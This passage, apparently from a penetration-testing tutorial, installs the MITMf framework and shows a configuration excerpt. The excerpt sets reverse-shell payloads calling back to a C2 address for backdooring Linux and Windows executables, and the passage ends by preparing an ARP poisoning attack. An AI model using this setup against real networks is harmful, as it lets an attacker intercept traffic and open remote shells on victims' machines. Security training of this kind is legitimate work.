 Before we begin, we need to download and install the latest version of the MITM
framework; we start by downloading all the external libraries and dependencies using the
following command:
apt install python-dev python-setuptools libpcap0.8-dev libnetfilter-queue-
dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3
libcapstone-dev libffi-dev file
Then, we clone the MITM framework repository cd into the directory, initialize and clone
the repos submodules, and install the dependencies:
git clone https://github.com/byt3bl33d3r/MITMf
cd MITMf && git submodule init && git submodule update --recursive
pip install -r requirements.txt
Lastly, we need to edit the config/mitmf.conf configuration file and change the host IP
address to match the IP address of our Kali Linux machine:
438 CompressedFiles = True #True/False
439 [[[[LinuxIntelx86]]]]
440 SHELL = reverse_shell_tcp # This is the BDF syntax
441 HOST = 192.168.216.5 # The C2
442 PORT = 8888
443 SUPPLIED_SHELLCODE = None
444 MSFPAYLOAD = linux/x86/shell_reverse_tcp # MSF syntax
445
446 [[[[LinuxIntelx64]]]]
447 SHELL = reverse_shell_tcp
448 HOST = 192.168.216.5
449 PORT = 9999
450 SUPPLIED_SHELLCODE = None
451 MSFPAYLOAD = linux/x64/shell_reverse_tcp
452
453 [[[[WindowsIntelx86]]]]
454 PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
455 # PATCH_METHOD overwrites PATCH_TYPE, use automatic, replace, or onionduke
456 PATCH_METHOD = automatic
457 HOST = 192.168.216.5
458 PORT = 8090
459 # SHELL for use with automatic PATCH_METHOD
460 SHELL = iat_reverse_tcp_stager_threaded
461 # SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
462 SUPPLIED_SHELLCODE = None
463 ZERO_CERT = True
464 # PATCH_DLLs as they come across
457,4-25 87%
Now that we have installed and configured the MITM framework, we are ready to start an
ARP poisoning attack and patch some executables.